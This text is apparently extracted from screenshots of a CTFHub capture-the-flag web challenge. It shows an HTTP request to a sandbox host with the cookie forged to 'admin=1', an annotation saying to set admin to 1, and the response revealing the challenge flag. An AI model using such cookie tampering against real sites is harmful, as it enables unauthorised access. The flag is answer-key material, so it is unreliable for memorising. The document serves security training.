 美化 Raw Hex
\n
1 GET / HTTP/1.1
2 Host: challenge-864bcd83b3bca04f.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: admin=1
将admin的值设置为1
10 Connection: keep-alive
11
12
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Wed, 11 Sep 2024 07:39:36 GMT
4 Content-Type: text/html; charset=UT
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Rec
9 Access-Control-Allow-Methods: *
10 Content-Length: 32
11
12 ctfhub{a52ce1bd77aa96477d143593}
challenge-864bcd83b3bca04
不安全 challenge-864bcd83b3bca04f.sandbox.ctfhub.com:108...
hello guest. only admin can get flag.